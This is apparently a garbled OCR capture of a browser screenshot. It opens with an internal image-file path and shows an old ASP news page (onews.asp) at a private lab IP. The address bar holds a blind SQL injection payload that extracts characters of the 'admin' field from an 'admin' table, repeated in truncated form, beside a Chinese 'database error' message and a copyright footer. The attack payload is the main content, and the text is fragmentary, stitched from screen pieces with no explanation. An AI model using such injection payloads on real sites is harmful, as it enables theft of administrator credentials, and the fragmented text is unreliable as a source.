 http://192.168.1.3:8008/onews.asp?id=45 and (select top 1 asc(mid(admin,1,1)) from admin)
http://192.168.1.3:8008/onews.asp?id=45 and (select top 1 asc(mid(admin,1,1)) from adm
x 转换 选择
收藏夹 http://192.168.1.3:8008/onews.asp?id=45 a...
数据库出错
版权所有:leichi.gushow.com © 2005 程序制作